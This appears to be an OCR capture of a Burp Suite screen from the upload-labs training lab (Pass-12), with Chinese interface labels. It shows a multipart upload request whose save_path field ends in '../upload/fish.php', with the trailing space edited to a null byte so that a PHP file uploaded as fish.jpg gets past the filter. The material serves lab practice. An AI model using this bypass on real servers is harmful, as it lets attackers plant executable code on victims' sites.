 美化 Raw Hex \n
1 POST /upload-labs-0.1/Pass-12/index.php?action=show_code HTTP/1.1
2 Host: 192.168.126.138
3 Content-Length: 424
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.126.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxmchvidFUBknkMGb
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.126.138/upload-labs-0.1/Pass-12/index.php?action=show_code
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryxmchvidFUBknkMGb
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/fish.php 使用空格占位
19 ------WebKitFormBoundaryxmchvidFUBknkMGb
20 Content-Disposition: form-data; name="upload_file"; filename="fish.jpg"
21 Content-Type: image/jpeg
选择 1 (0x1)
选中字符
Code Hex
20 修改为 00
取消 应用变更
请求属性 2
请求查询参数 1
请求主体参数 3
请求cookies 0